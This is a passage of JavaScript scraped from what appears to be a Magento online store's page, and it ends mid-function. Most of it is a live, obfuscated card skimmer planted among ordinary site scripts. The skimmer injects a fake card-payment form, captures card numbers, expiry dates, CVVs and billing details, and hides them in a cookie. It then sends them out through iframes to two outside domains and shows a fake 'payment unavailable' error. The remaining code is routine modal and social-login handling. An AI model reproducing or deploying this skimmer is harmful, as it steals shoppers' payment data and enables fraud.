_0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($, modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Shop with confidence',
                buttons: [{
                    text: $.mage.__('Okay'),
                    class: 'modal-close',
                    click: function (){
                        this.closeModal();
                    }
                }]
            };

            modal(options, $('#modal-guarantee'));
            $("#guarantee-details").on('click',function(){
                $("#modal-guarantee").modal("openModal");
            });
        }
    );
let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    };
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/electropeak.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/electropeak.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/electropeak.com\/","customerLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/"};
require([
                    'jquery',
                    'mage/mage'
                ], function ($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
